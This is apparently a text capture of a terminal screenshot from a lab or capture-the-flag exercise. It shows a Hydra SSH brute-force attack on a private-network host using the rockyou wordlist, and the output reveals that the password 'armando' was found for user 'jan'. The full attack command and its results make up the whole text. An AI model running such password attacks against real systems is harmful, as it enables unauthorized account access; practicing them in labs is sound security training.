 ┌──(dechenwangdra㉿DwangShers)-[~]
└─$ hydra ssh://10.10.24.174 -l jan -P /usr/share/wordlists/rockyou.txt.gz
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organization
s, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-18 04:04:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.24.174:22/
[STATUS] 133.00 tries/min, 133 tries in 00:01h, 14344269 to do in 1797:32h, 13 active
[STATUS] 92.00 tries/min, 276 tries in 00:03h, 14344126 to do in 2598:35h, 13 active
[STATUS] 94.43 tries/min, 661 tries in 00:07h, 14343741 to do in 2531:41h, 13 active
[22][ssh] host: 10.10.24.174   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-18 04:14:00